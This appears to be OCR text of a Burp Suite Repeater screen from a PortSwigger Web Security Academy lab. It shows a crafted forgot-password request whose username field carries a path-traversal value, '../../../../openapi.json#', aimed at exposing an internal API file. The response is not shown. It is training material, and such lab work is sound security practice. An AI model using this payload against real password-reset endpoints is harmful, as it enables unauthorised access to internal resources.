 1 2 3 4
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn InQL Settings
2 × +
Send Cancel < > Target: https://0a6b0003043cb3d8807fd5f200e900a2.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a6b0003043cb3d8807fd5f200e900a2.web-security-academy.net
3 Cookie: session=afG9jJASmt3qNuwkfiabl4vms8SRe6PY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6b0003043cb3d8807fd5f200e900a2.web-security-academy.net/forgot-p
assword
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 71
11 Origin: https://0a6b0003043cb3d8807fd5f200e900a2.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=tE1ZAL9W9ZQeCqHjG8axQh0FFjq5Eq7Q&username=../../../../openapi.json#
Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 17
Inspector
Notes
Waiting